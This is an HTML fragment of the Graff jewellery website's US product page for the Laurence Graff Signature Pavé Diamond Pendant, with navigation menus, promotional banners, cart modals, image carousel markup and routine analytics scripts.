                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfa15915a/images/megamenu/Megamenu_Banner_Gifts_Festive_2025_3_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover a curated selection of Graff jewels, perfect for festive gift-giving. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CELEBRATING 65 YEARS OF EXCELLENCE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Graff presents a retrospective exhibition paying tribute to family heritage, unparalleled expertise and passion for perfection since 1960.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/the-orbit-shanghai.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+1 833 472 3354" href="tel:+1 833 472 3354">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+1 833 472 3354</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/us-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/us-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/us-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/us-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/us-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/us-en/shopping-bag/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_US-Site/en_US/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Laurence-Graff-Signature-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGP700_RGP700',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_US";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP700_RGP700", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGP700_RGP700"
        data-product-categories-ids="gifts-for-mom,jewellerycollections_viewbycategory_necklaces_pendants_everyday_diamonds,jewellerycollections_viewbycategory_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_laurencegraffsignature,jewellerycollections_viewbycategory_necklaces_pendants_white_gold,jewellerycollections_viewbycollection_laurencegraffsignature,jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants,jewellerycollections_viewbymetal_white_gold_jewellery,gifts_for_couples,jewellerycollections_pave_edit,gifts_for_her,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="eb96a7c9cd9a7657ff2eeeb601" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next987",
                        "prevEl": ".js-carousel__arrow-prev987"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGP700_RGP700"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            title="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fb7e702/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fb7e702/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fb7e702/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fb7e702/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fb7e702/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2fb7e702/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_Model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            title="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dca4e4f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dca4e4f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dca4e4f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dca4e4f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dca4e4f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dca4e4f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            title="Laurence Graff Signature Pav&eacute; Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev987 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next987"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/us-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/us-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewelry" />
                        <meta itemprop="url" content="https://www.graff.com/us-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/us-en/jewellery-collections.html">Jewelry</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Laurence Graff Signature" />
                        <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/">Laurence Graff Signature</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/us-en/jewellery/view-by-collection/laurence-graff-signature/necklaces-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/us-en/jewellery/view-by-collection/laurence-graff-signature/necklaces-pendants/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Pendant" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Laurence Graff Signature Pav&eacute; Diamond Pendant</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw511e59bc/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP700_RGP700_GP28788_Hero_1.jpg?sw=2000&amp;sh=2000" />
